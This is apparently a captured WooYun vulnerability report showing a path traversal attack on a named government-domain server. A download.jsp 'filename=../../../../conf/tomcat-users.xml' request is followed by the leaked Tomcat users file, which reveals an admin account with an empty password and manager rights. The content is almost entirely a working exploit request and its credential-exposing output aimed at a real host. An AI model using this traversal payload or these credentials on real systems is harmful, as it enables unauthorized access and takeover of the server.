 地址(D) http://new.xxds.gov.cn:7001/filelist/download.jsp?filename=../../../../conf/tomcat-users.xml
-->
- <tomcat-users>
- <!--
NOTE: By default, no user is included in the "manager" role required
to operate the "/manager" web application. If you wish to use this app,
you must define such a user - the username and password are arbitrary.
-->
- <!--
NOTE: The sample user and role entries below are wrapped in a comment
and thus are ignored when reading this file. Do not forget to remove
<!.. ..> that surrounds them.
-->
- <!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="tomcat" roles="tomcat"/>
<user username="both" password="tomcat" roles="tomcat,role1"/>
<user username="role1" password="tomcat" roles="role1"/>
-->
<role rolename="manager" />
<role rolename="admin" />
<user username="admin" password="" roles="admin,manager" />
</tomcat-users>
www.wooyun.org